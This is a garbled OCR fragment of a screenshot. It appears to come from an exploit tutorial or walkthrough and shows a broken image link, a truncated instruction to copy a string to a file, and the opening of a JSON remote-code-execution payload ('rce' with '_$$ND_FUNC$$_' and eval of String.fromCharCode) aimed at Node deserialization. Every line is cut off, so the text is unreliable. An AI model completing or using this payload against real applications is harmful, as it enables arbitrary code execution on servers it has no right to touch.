
![]
(https://lh6.googleuser
xdGXCZkBJt2Ou6rkLWU-
TmjZREYxxOzqht7oCVWduzr
7oOq0ftMrVVBl58mJ3ZHAcf
1)

Copy this to a file and
whole string as per the
```

{"rce":"_$$ND_FUNC$$_fu
{eval(String.fromCharCo